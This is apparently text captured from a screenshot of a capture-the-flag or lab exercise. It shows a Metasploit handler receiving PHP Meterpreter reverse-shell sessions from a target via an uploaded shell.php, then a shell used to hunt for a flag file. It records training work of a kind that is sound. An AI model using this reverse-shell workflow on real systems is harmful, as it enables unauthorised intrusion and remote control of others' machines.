 Mozilla Firefox Shell No. 1 webdav - File Manager 07:00 PM
Shell No. 1
File Actions Edit View Help
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.90 yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 → 192.168.1.105:37022)
at 2021-11-10 18:31:49 -0800
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 2 opened (192.168.1.90:4444 → 192.168.1.105:37024)
at 2021-11-10 18:31:50 -0800
meterpreter > shell
Process 2730 created.
Channel 0 created.
shell
/bin/sh: 1: shell: not found
ls
passwd.dav
shell.php
find . -iname flag.txt
^C
Terminate channel 0? [y/N] y
meterpreter > shell
Process 2812 created.
Channel 1 created.
cd /
ls
bin
boot
dev
etc